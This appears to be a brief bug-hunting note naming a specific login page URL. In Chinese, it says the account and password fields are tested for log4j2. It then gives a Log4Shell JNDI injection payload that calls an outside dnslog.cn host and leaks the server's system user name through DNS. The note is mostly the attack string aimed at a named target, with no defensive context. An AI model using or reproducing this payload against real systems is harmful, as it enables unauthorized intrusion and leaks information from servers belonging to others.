url: <https://zylh.zjcloud.com:10068/#/login>



登录框账号和密码处log4j2

${jndi:ldap://${sys:user.name}.bw72m9.dnslog.cn/test}

